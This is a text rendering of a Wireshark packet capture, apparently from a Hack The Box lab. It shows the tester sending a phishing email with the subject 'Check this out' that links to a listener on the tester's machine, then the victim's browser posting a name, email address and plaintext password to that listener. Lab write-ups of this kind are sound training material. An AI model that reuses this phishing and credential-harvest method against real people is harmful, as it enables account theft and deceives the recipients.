 *tun0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
855 386.183056378 10.10.14.174 10.10.10.197 TCP 52 49190 → 25 [FIN, ACK] Seq=400 Ack=314 Win=64128 Len=0 TSval=3960613987 TSecr=3223207693
856 386.218329742 10.10.14.174 10.10.10.197 TCP 60 49192 → 25 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3960614023 TSecr=0 WS=128
857 386.228121615 10.10.10.197 10.10.14.174 TCP 52 25 → 49190 [ACK] Seq=314 Ack=401 Win=65024 Len=0 TSval=3223207738 TSecr=3960613987
858 386.261185165 10.10.10.197 10.10.14.174 TCP 60 25 → 49192 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1357 SACK_PERM=1 TSval=3223207772 TSecr=3960614023 WS=128
859 386.261213371 10.10.14.174 10.10.10.197 TCP 52 49192 → 25 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3960614066 TSecr=3223207772
860 396.330157647 10.10.10.197 10.10.14.174 SMTP 91 S: 220 debian ESMTP Postfix (Debian/GNU)
861 396.330181170 10.10.14.174 10.10.10.197 TCP 52 49192 → 25 [ACK] Seq=1 Ack=40 Win=64256 Len=0 TSval=3960624134 TSecr=3223217840
862 396.330388528 10.10.14.174 10.10.10.197 SMTP 73 C: EHLO sneakycorp.htb
863 396.376157057 10.10.10.197 10.10.14.174 TCP 52 25 → 49192 [ACK] Seq=40 Ack=22 Win=65280 Len=0 TSval=3223217887 TSecr=3960624135
864 396.376186244 10.10.10.197 10.10.14.174 SMTP 209 S: 250-debian | PIPELINING | SIZE 10240000 | VRFY | ETRN | STARTTLS | ENHANCEDSTATUSCODES | 8BITMIME | DSN | SMTPUTF8 | CHUNKING
865 396.376193952 10.10.14.174 10.10.10.197 TCP 52 49192 → 25 [ACK] Seq=22 Ack=197 Win=64128 Len=0 TSval=3960624181 TSecr=3223217887
866 396.376456825 10.10.14.174 10.10.10.197 SMTP 87 C: MAIL FROM:<root@sneakymailer.htb>
867 396.425065529 10.10.10.197 10.10.14.174 SMTP 66 S: 250 2.1.0 Ok
868 396.425081226 10.10.14.174 10.10.10.197 TCP 52 49192 → 25 [ACK] Seq=57 Ack=211 Win=64128 Len=0 TSval=3960624229 TSecr=3223217936
869 396.425269282 10.10.14.174 10.10.10.197 SMTP 89 C: RCPT TO:<paulbyrd@sneakymailer.htb>
870 396.466627933 10.10.10.197 10.10.14.174 SMTP 66 S: 250 2.1.5 Ok
871 396.466840753 10.10.14.174 10.10.10.197 SMTP 58 C: DATA
872 396.516101145 10.10.10.197 10.10.14.174 SMTP 89 S: 354 End data with <CR><LF>.<CR><LF>
873 396.516299442 10.10.14.174 10.10.10.197 SMTP/IMF 340 from: root@sneakymailer.htb, subject: Check this out, , Check this out , http://10.10.14.174:8090/ ,
874 396.558848667 10.10.10.197 10.10.14.174 SMTP 88 S: 250 2.0.0 Ok: queued as E6A552480E
875 396.559046612 10.10.14.174 10.10.10.197 SMTP 58 C: QUIT
876 396.602359185 10.10.10.197 10.10.14.174 SMTP 67 S: 221 2.0.0 Bye
877 396.602387322 10.10.10.197 10.10.14.174 TCP 52 25 → 49192 [FIN, ACK] Seq=313 Ack=394 Win=65024 Len=0 TSval=3223218113 TSecr=3960624363
878 396.602578763 10.10.14.174 10.10.10.197 TCP 52 49192 → 25 [FIN, ACK] Seq=394 Ack=314 Win=64128 Len=0 TSval=3960624407 TSecr=3223218113
879 396.637679863 10.10.14.174 10.10.10.197 TCP 60 49194 → 25 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3960624442 TSecr=0 WS=128
880 396.648663954 10.10.10.197 10.10.14.174 TCP 52 25 → 49192 [ACK] Seq=314 Ack=395 Win=65024 Len=0 TSval=3223218159 TSecr=3960624407
881 396.678602473 10.10.10.197 10.10.14.174 TCP 60 25 → 49194 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1357 SACK_PERM=1 TSval=3223218189 TSecr=3960624442 WS=128
882 396.678630340 10.10.14.174 10.10.10.197 TCP 52 49194 → 25 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3960624483 TSecr=3223218189
883 398.084322437 10.10.10.197 10.10.14.174 TCP 60 51434 → 8090 [SYN] Seq=0 Win=64240 Len=0 MSS=1357 SACK_PERM=1 TSval=3223219594 TSecr=0 WS=128
884 398.084369251 10.10.14.174 10.10.10.197 TCP 60 8090 → 51434 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=3960625889 TSecr=3223219594 WS=128
885 398.128455527 10.10.10.197 10.10.14.174 TCP 52 51434 → 8090 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3223219639 TSecr=3960625889
886 398.128934357 10.10.10.197 10.10.14.174 TCP 271 51434 → 8090 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=219 TSval=3223219639 TSecr=3960625889 [TCP segment of a reassembled PDU]
887 398.128964895 10.10.14.174 10.10.10.197 TCP 52 8090 → 51434 [ACK] Seq=1 Ack=220 Win=65024 Len=0 TSval=3960625933 TSecr=3223219639
888 398.128982426 10.10.10.197 10.10.14.174 HTTP 237 POST / HTTP/1.1 (application/x-www-form-urlencoded)
889 398.128986871 10.10.14.174 10.10.10.197 TCP 52 8090 → 51434 [ACK] Seq=1 Ack=405 Win=64896 Len=0 TSval=3960625933 TSecr=3223219639
890 406.730066705 10.10.10.197 10.10.14.174 SMTP 91 S: 220 debian ESMTP Postfix (Debian/GNU)
891 406.730107207 10.10.14.174 10.10.10.197 TCP 52 49194 → 25 [ACK] Seq=1 Ack=40 Win=64256 Len=0 TSval=3960634534 TSecr=3223228241
Internet Protocol Version 4, Src: 10.10.10.197, Dst: 10.10.14.174
Transmission Control Protocol, Src Port: 51434, Dst Port: 8090, Seq: 220, Ack: 1, Len: 185
[2 Reassembled TCP Segments (404 bytes): #886(219), #888(185)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "firstName" = "Paul"
Form item: "lastName" = "Byrd"
Form item: "email" = "paulbyrd@sneakymailer.htb"
Form item: "password" = "^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht"
Form item: "rpassword" = "^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht"
0000 45 00 00 ed d6 34 40 00 3f 06 37 50 0a 0a 0a c5 E····4@· ?·7P····
0010 0a 0a 0e ae c8 ea 1f 9a be d2 5a fa 59 ae 8e cc ········ ··Z·Y···
0020 80 18 01 f6 85 05 00 00 01 01 08 0a c0 1e 6d b7 ········ ······m·
0030 ec 12 5a e1 66 69 72 73 74 4e 61 6d 65 3d 50 61 ··Z·firs tName=Pa
0040 75 6c 26 6c 61 73 74 4e 61 6d 65 3d 42 79 72 64 ul&lastN ame=Byrd
0050 26 65 6d 61 69 6c 3d 70 61 75 6c 62 79 72 64 25 &email=p aulbyrd%
0060 34 30 73 6e 65 61 6b 79 6d 61 69 6c 65 72 2e 68 40sneaky mailer.h
0070 74 62 26 70 61 73 73 77 6f 72 64 3d 25 35 45 25 tb&passw ord=%5E%
0080 32 38 25 32 33 4a 25 34 30 53 6b 46 76 32 25 35 28%23J%4 0SkFv2%5
0090 42 25 32 35 4b 68 49 78 4b 6b 25 32 38 4a 75 25 B%25KhIx Kk%28Ju%
00a0 36 30 68 71 63 48 6c 25 33 43 25 33 41 48 74 26 60hqcHl% 3C%3AHt&
00b0 72 70 61 73 73 77 6f 72 64 3d 25 35 45 25 32 38 rpasswor d=%5E%28
Frame (237 bytes) Reassembled TCP (404 bytes)
wireshark_tun0_20201111111010_97mxgY.pcapng Packets: 1326 · Displayed: 1326 (100.0%) Profile: Default